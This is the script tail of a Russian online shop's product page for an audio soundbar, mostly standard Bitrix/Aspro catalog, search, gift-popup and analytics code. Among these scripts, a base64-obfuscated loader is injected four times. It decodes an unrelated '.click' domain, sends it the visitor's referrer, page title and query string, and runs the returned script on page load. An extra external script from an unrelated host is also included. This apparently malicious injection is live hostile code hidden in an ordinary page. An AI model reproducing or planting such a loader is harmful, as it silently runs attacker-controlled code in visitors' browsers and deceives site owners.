<script>var _ba = _ba || []; _ba.push(["aid", "fb44daa5bd71ef0aae7497d056b0a8c2"]); _ba.push(["host", "rosinterpro.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];var objg={event:'g'+'tm.js'};objg['gt'+'m.start']=new Date().getTime();w[l].push(objg);var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.goo'+'gleta'+'gman'+'ager.com/g'+'tm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GT'+'M-P7'+'RH3'+'NW9');</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script src="https://jspacket.com/js/1833.js"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(20105, {'PRODUCT_ID':'20105','IBLOCK_ID':'84','NAME':'Аудиосистема ActivSoundBar','DETAIL_PAGE_URL':'/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/','PICTURE_ID':'72340','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'18917','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'31738','VALUE_NOVAT':'31738','DISCOUNT_VALUE_VAT':'31738','DISCOUNT_VALUE_NOVAT':'31738','ROUND_VALUE_VAT':'31738','ROUND_VALUE_NOVAT':'31738','VALUE':'31738','UNROUND_DISCOUNT_VALUE':'31738','DISCOUNT_VALUE':'31738','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'31 738 руб.','PRINT_VALUE_VAT':'31 738 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'31 738 руб.','PRINT_DISCOUNT_VALUE_VAT':'31 738 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'31 738 руб.','PRINT_DISCOUNT_VALUE':'31 738 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
<script>
            BX.message({
                QUANTITY_AVAILIABLE: 'В наличии',
                QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 's3'
            })
        </script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_658607221';
		var giftAjaxData = {
			'parameters':'[base64].b896a1ef83b83dabb278325aee0a2d886f8230e41e1837022877cbe16d90c22f',
			'template': 'main.a8b8f723ed6c8db45debc1f163acad762414703bf2b2bc7cac931988f1aa49d5',
			'site_id': 's3'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
		BX.ready(function(){
			var currentProductId = 20105;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64].24e461caf159150e88cb866fffccd0e95398a9a6ed6a7a1658f565552dd164f7',
				'template': 'main.4f1b8a160d7f6aad91ad5b4173bc0614f2a895998e46ecb755110285211bcad9',
				'site_id': 's3'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_1834610961',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1834610961',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].8b89f999ae33eefde3c388697028bdc4cee9c9ed22e25d1b85fd9720c2a70634',
			template: 'main.1ee07054b840be6416f04d16b041019ce74bef23eeeac5011eb8a678c1a15074',
			site_id: 's3'
		},
		injectId:  'sale_gift_main_products_371386894',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.bd4b3665f278504c91da22d6638b9b1ca246b2131b8f1e0e64d0bd0fb0553c89',
		isGift:  false,
		productId:  20105,
		offerId: 20105	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('20105','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s3",
			PRODUCT_ID: "20105",
			PARENT_ID: "20105"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':20105,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':{'1':'1'},'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s3'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(88203435, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="//code.jivo.ru/widget/WAbYFMVOvo" async></script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-01-17 21:03:33','MODIFIED_BY':'2','TIMESTAMP_X':'2023-05-17 16:47:50','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87745390, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script></body>
</html>